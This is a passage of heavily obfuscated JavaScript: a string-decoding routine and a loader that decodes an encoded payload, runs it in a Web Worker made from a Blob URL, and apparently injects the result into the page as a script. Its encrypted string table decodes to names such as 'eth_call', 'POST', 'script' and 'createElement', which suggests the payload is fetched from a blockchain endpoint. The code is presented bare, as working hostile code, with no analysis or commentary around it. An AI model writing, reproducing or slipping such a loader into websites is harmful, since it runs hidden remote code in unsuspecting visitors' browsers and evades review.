judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}